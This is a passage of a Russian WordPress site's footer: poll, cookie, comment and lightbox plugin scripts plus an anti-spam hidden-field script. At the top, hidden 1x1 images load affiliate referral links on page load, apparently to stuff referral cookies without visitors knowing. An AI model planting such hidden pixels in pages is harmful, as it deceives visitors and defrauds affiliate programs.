height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><style>.lazyload,.lazyloading{opacity:0;}.lazyloaded{opacity:1;transition:opacity 300ms;}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mariya-timohina.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.6.1'></script><link rel='stylesheet' id='testme-style-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/mariya-timohina.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript'>var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};</script> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","post_id":"3886"};</script> <script type='text/javascript'>var testme_aj = {"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript'>var wpdiscuzAjaxObj = {"url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"1c9007c92902202628a1d34eca5d2c5b","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3886,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};</script> <script type='text/javascript'>var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};</script> <script type='text/javascript'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-3","text-5"]}];</script> <script type='text/javascript'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
